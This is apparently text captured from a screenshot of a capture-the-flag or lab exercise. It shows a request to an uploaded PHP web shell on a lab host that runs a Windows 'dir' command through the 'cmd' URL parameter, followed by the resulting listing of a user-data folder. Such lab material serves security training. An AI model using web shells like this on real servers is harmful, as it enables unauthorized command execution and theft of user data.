 10.129.138.239/portal/uploads/task.php?cmd=dir++C%3A\Users\www-data\Desktop\xampp\htdocs\portal\pizzaDeliveryUserData
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU ISEA-Training File Signatu
Execute
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal\pizzaDeliveryUserData
02/08/2021  06:37 AM
.
02/08/2021  06:37 AM
..
11/28/2020  02:48 AM               170 alex.disabled
11/28/2020  02:48 AM               170 emma.disabled
11/28/2020  02:48 AM               170 jack.disabled
11/28/2020  02:48 AM               170 john.disabled
01/17/2021  04:11 PM               192 juliette.json
11/28/2020  02:48 AM               170 lucas.disabled
11/28/2020  02:48 AM               170 olivia.disabled
11/28/2020  02:48 AM               170 paul.disabled
11/28/2020  02:48 AM               170 sirine.disabled
11/28/2020  02:48 AM               170 william.disabled
10 File(s)          1,722 bytes
2 Dir(s)   6,541,467,648 bytes free